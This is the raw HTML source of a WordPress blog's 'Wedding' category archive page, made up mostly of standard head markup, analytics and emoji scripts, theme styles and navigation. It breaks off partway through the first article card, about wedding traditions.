

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogsdata.com/wedding/
body_size: 16488
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0QSY8VCE45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QSY8VCE45');
</script>
<meta name="google-site-verification" content="CcLDLQfSF5cCtNfert2HKLbQR_dBHNf3sx0w0uMghQ0" />		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.blogsdata.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wedding Archives - Blogs Data</title>
	<link rel="canonical" href="https://www.blogsdata.com/wedding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wedding Archives - Blogs Data" />
	<meta property="og:url" content="https://www.blogsdata.com/wedding/" />
	<meta property="og:site_name" content="Blogs Data" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@guestblogsdata" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.blogsdata.com/wedding/","url":"https://www.blogsdata.com/wedding/","name":"Wedding Archives - Blogs Data","isPartOf":{"@id":"https://www.blogsdata.com/#website"},"breadcrumb":{"@id":"https://www.blogsdata.com/wedding/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.blogsdata.com/wedding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blogsdata.com/"},{"@type":"ListItem","position":2,"name":"Wedding"}]},{"@type":"WebSite","@id":"https://www.blogsdata.com/#website","url":"https://www.blogsdata.com/","name":"Blogs Data","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blogsdata.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; Feed" href="https://www.blogsdata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; Comments Feed" href="https://www.blogsdata.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogs Data &raquo; Wedding Category Feed" href="https://www.blogsdata.com/wedding/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blogsdata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogsdata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bs-icons-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/css/style.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.blogsdata.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/slick.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://www.blogsdata.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://www.blogsdata.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://www.blogsdata.com/wp-content/themes/publisher/style-7.7.0.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://www.blogsdata.com/wp-content/themes/blogsdata/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.11.2" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/respond.min.js?ver=3.11.2" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.blogsdata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogsdata.com/wp-json/wp/v2/categories/2231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogsdata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.blogsdata.com\/wp-content\/uploads\/2020\/07\/logo-color.svg"
    },
    "url": "https:\/\/www.blogsdata.com\/",
    "name": "Blogs Data",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Blogs Data",
    "alternateName": "",
    "url": "https:\/\/www.blogsdata.com\/"
}</script>
<link rel='stylesheet' id='7.7.0-1763457826' href='https://www.blogsdata.com/wp-content/bs-booster-cache/64454dc16c6c3f055b2c6cd63d444147.css' type='text/css' media='all' />
<link rel="icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogsdata.com/wp-content/uploads/2020/07/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-14 .single-page-content>.featured {
    display: none !important;
}

.page-id-17 .col-sm-8.content-column, .page-id-18 .col-sm-8.content-column{
    width: 100% !important;
}

.page-id-17 .wrapper-sticky, .page-id-18 .wrapper-sticky{
    display: none !important;
}

.site-header.header-style-8 .header-inner nav#menu-main .search-container.close i.fa.fa-search{
	font-size: 30px !important;
}

.site-header.header-style-8 .main-menu-container.search-open .search-container {
    width: 25% !important;
}

.site-header.header-style-5 .main-menu-container.search-open .main-menu.menu, .site-header.header-style-6 .main-menu-container.search-open .main-menu.menu, .site-header.header-style-8 .main-menu-container.search-open .main-menu.menu {
    opacity: 1 !important;
}
nav#menu-main .section-links {
    display: none;
}
.site-header .search-container .search-box .search-form .search-field {
    background: #fff;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive category category-wedding category-2231 wp-theme-publisher wp-child-theme-blogsdata bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-2231 single-cat-2231  wpb-js-composer js-comp-ver-6.2.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 full-width stretched" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.blogsdata.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-color.svg"
			     alt="Blogsdata"  />

			<span class="site-title">Blogsdata - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.blogsdata.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-19"><a href="https://www.blogsdata.com/business/">Business</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-20"><a href="https://www.blogsdata.com/health/">Health</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-21"><a href="https://www.blogsdata.com/services/">Services</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-22"><a href="https://www.blogsdata.com/education/">Education</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-23"><a href="https://www.blogsdata.com/technology/">Technology</a></li>
<li id="menu-item-24" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-24"><a href="https://www.blogsdata.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-27" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-27"><a href="https://www.blogsdata.com/register/">Register</a></li>
<li id="menu-item-28" class="page-item menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-28"><a href="https://www.blogsdata.com/login/">Login</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.blogsdata.com/" itemprop="url" rel="home">
											<img src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-color.svg"
						     alt="Blogs Data"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
	<div class="slider-container clearfix slider-type-custom-blocks  slider-style-3-container slider-overlay-simple">
	<div class="content-wrap">
	<div class="container">
	<div class="row">
	<div class="col-sm-12">
		<div class="listing listing-modern-grid listing-modern-grid-2 clearfix slider-overlay-simple">
		<div class="mg-col mg-col-1">
				<article class="post-3242 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-2-item listing-mg-type-1 main-term-2231">
	<div class="item-content">
		<a  title="Top Wedding Traditions and Where They Came From" data-src="https://www.blogsdata.com/wp-content/uploads/2022/04/tengyart-zJ4N9x95Kxo-unsplash-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.blogsdata.com\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;tengyart-zJ4N9x95Kxo-unsplash-210x136.jpg&quot;,&quot;279&quot;:&quot;tengyart-zJ4N9x95Kxo-unsplash-279x220.jpg&quot;,&quot;357&quot;:&quot;tengyart-zJ4N9x95Kxo-unsplash-357x210.jpg&quot;,&quot;750&quot;:&quot;tengyart-zJ4N9x95Kxo-unsplash-750x430.jpg&quot;,&quot;2560&quot;:&quot;tengyart-zJ4N9x95Kxo-unsplash-scaled.jpg&quot;}}"				class="img-cont" href="https://www.blogsdata.com/top-wedding-traditions-and-where-they-came-from/"></a>
		<div class="term-badges floated"><span class="term-badge term-2231"><a href="https://www.blogsdata.com/wedding/">Wedding</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="https://www.blogsdata.com/top-wedding-traditions-and-where-they-came-from/" class="post-url post-title">
				Top Wedding Traditions and Where They Came From			</a>
			</h2>		<div class="post-meta">

							<a href="https://www.blogsdata.com/author/blogsdata-admin/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
